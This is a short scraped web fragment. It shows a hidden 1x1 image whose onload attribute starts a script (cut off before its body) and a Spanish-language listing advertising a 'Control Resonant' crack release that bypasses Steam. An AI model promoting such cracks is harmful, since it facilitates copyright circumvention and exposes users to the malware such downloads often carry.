
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;"
onload="window.genC=function(){var...
15 minutos hace
Ideas
0
Leer Más
Control Resonant Crack
ElAmigos Release
Bypass Steam for
Windows 2026